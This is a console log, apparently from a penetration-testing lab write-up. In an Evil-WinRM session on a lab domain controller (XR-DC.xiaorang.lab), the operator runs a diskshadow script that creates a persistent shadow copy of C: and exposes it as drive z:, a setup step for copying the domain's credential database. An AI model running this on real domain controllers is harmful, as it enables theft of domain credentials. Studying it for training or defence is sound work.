 *Evil-WinRM* PS C:\Tsuki> diskshadow /s raj.dsh
Microsoft DiskShadow 版本 1.0
版权所有 (C) 2013 Microsoft Corporation
在计算机上: XR-DC, 2025/3/2 14:38:52
-> set context persistent nowriters
-> add volume c: alias raj
-> create
已将卷影 ID {0d6a34f8-60b0-4688-af76-62bbce6c7e6d} 的别名 raj 设置为环境变量。
已将卷影集 ID {ad6c506b-f37c-49e1-a863-37d5de054eb2} 的别名 VSS_SHADOW_SET 设置为环境变量。
正在查询卷影副本集 ID 为 {ad6c506b-f37c-49e1-a863-37d5de054eb2} 的所有卷影副本
* 卷影副本 ID = {0d6a34f8-60b0-4688-af76-62bbce6c7e6d} %raj%
- 卷影副本集: {ad6c506b-f37c-49e1-a863-37d5de054eb2} %VSS_SHADOW_SET%
- 卷影副本原始数 = 1
- 原始卷名称: \\?\Volume{4790f32e-0000-0000-0000-100000000000}\ [C:\]
- 创建时间: 2025/3/2 14:38:54
- 卷影副本设备名称: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- 原始计算机: XR-DC.xiaorang.lab
- 服务计算机: XR-DC.xiaorang.lab
- 未暴露
- 提供程序 ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 属性: No_Auto_Release Persistent No_Writers Differential
已列出的卷影副本数: 1
-> expose %raj% z:
-> %raj% = {0d6a34f8-60b0-4688-af76-62bbce6c7e6d}
已成功将卷影副本暴露为 z:\。